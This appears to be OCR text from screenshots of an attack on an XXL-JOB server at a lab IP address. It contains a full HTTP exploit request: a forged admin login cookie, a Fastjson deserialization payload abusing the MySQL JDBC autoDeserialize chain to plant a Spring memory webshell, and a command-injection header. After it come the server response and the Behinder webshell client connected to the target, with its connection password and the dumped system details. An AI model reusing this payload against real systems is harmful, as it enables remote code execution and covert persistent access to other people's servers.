 Request
Pretty Raw Hex Chinese \n
1 POST /login HTTP/1.1
2 Host: 192.168.40.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 525
10 Origin: http://192.168.40.131
11 Cmd: id
12 Connection: close
13 Referer: http://192.168.40.131/tologin
14 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a312c22757365726e616d65223a2261646d696e222c2270617373776f7264223a226531306164633339343962613539616262653536653035376632306638383365222c22726f6c65223a312c227065726d697373696f6e223a6e756c6c7d
15 X-Forwarded-For: 127.0.0.1
16
17 {
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
"proxy":{
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
"connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
"masters":[
{
"host":"3 9"
}
],
"slaves":[
],
"properties":{
"host":"3 9",
"user":"yso_Fastjson1_CLASS:SpringInterceptorMemShell",
"dbname":"dbname",
"password":"pass",
"queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true"
}
}
}
}
Response
Pretty Raw Hex Render Chinese MarkInfo \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 06 Feb 2024 07:22:25 GMT
4 Connection: close
5 Content-Length: 264
6
7 {
"timestamp":"2024-02-06T07:22:25.099+0000",
"status":500,
"error":"Internal Server Error",
"message":
"create instance error, null, public com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy(com.mysql.cj.conf.ConnectionUrl) throws java.s
ql.SQLException",
"path":"/login"
}
http://192.168.40.131/login
URL: http://192.168.40.131/login 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=/usr/local/java/jdk1.8.0_161/
PATH=/usr/local/java/jdk1.8.0_161//bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=1c8a6980d7a1
HOME=/root
JRE系统属性:
java.runtime.name = Java(TM) SE Runtime Environment
java.protocol.handler.pkgs = org.springframework.boot.loader
sun.boot.library.path = /usr/local/java/jdk1.8.0_161/jre/lib/amd64
java.vm.version = 25.161-b12
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
java.vm.name = Java HotSpot(TM) 64-Bit Server VM
file.encoding.pkg = sun.io
user.country = US
sun.java.launcher = SUN_STANDARD
sun.os.patch.level = unknown
PID = 1
java.vm.specification.name = Java Virtual Machine Specification
user.dir = /root
java.runtime.version = 1.8.0_161-b12
java.awt.graphicsenv = sun.awt.X11GraphicsEnvironment
java.endorsed.dirs = /usr/local/java/jdk1.8.0_161/jre/lib/endorsed
os.arch = amd64
java.io.tmpdir = /tmp
line.separator =
[OK]连接成功，基本信息获取完成。
冰蝎 v4.1【t00ls专版】 By rebeyond
新增Shell
URL： http://192.168.40.131/login
脚本类型： jsp
加密类型： 默认 自定义 * 默认：使用冰蝎v3.0内置加密模式
连接密码： rebeyond
分类： default
Referer: https://www.google.com/
x-client-data: rebeyond
自定义请求头：
备注： 请输入备注信息
取消 保存